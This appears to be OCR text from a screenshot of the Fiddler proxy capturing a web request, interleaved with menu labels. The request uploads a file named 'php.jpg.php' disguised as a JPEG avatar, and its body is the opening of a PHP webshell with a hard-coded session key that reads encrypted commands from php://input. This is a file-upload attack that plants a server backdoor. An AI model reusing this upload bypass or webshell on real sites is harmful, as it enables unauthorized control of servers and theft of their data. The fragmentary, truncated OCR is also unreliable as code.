 Fiddler Orchestra Beta 画廊 FiddlerScript ECode Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer 比较 汉化更新
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT224BuQmEDNNvsQt
Origin:
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: remember_admin_
------WebKitFormBoundaryT224BuQmEDNNvsQt
Content-Disposition: form-data; name="name"
admin
------WebKitFormBoundaryT224BuQmEDNNvsQt
Content-Disposition: form-data; name="avatar"; filename="php.jpg.php"
Content-Type: image/jpeg
add ".php"
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
Find... (press Ctrl+Enter to highlight all) View in Notep
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML